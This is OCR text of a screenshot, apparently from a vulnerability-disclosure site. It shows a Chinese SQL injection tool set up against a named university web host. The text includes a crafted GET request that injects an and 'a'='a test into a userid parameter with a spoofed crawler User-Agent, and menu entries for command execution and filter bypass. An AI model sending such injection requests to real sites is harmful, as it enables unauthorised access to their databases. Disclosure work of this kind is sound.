 超级SQL注入工具 v1.0 正式版 20160224
菜 单 工 具 系统设置 帮 助
基础信息
域名或IP: kygl.jgsu.edu.cn 超时时间: 10 注入类型: 显错注入 线
目标端口: 80 SSL 网页编码: 自动识别 数 据 库: SQLServer 重
注入中心 数据中心 文件操作 命令执行 注入绕过 编码转换 注入扫描
数据包 注入
GET /kygl/PersonalIntroduce.aspx?userid=2613<sEncode>'#inject# and 'a'='a<eEncode>
HTTP/1.1
User-Agent: BaiduSpider
Accept-Encoding: gzip, deflate
Host: kygl.jgsu.edu.cn:80
Uni
数
显
www.wooyun.org